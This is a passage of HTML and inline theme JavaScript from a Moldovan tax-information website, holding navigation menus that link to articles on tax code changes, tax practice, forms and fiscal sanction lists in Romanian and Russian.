\u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/04\/posobie-po-bezrabotice-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\">\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_9af","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13_9af));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/Nalogovaya-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\">\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Au fost actualizate Normele consumului de combustibil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Au fost actualizate Normele consumului de combustibil\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/Marshrutki-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" title=\"Au fost actualizate Normele consumului de combustibil\">Au fost actualizate Normele consumului de combustibil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/10\/shtraf-rabotodatel-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\">Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_9af","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_9af" id="tdi_14_3c5" data-td_block_id="tdi_13_9af" data-td_filter_value="" href="https://taxexpert.md/category/modificari-in-legislatie/">Toate</a><a class="mega-menu-sub-cat-tdi_13_9af"  id="tdi_15_0a7" data-td_block_id="tdi_13_9af" data-td_filter_value="11" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a><a class="mega-menu-sub-cat-tdi_13_9af"  id="tdi_16_e03" data-td_block_id="tdi_13_9af" data-td_filter_value="12" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></div></div><div id=tdi_13_9af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" class="td-image-wrap " title="Новые правила торговли." ><img class="entry-thumb" src="[data-uri]" alt="Forma IPC18" title="Новые правила торговли." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/11/IPC18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" title="Новые правила торговли.">Новые правила торговли.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. НДС." ><img class="entry-thumb" src="[data-uri]" alt="Înregistrarea ca plătitor TVA" title="Изменения в налоговом кодексе. НДС." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/03/TVA-218x150.gif"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" title="Изменения в налоговом кодексе. НДС.">Изменения в налоговом кодексе. НДС.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. Подоходный налог." ><img class="entry-thumb" src="[data-uri]" alt="Legislaţia TVA în 2018" title="Изменения в налоговом кодексе. Подоходный налог." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/02/TVA-in-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" title="Изменения в налоговом кодексе. Подоходный налог.">Изменения в налоговом кодексе. Подоходный налог.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_9af" data-td_block_id="tdi_13_9af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_9af" data-td_block_id="tdi_13_9af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2055"><a href="https://taxexpert.md/util/">Util</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
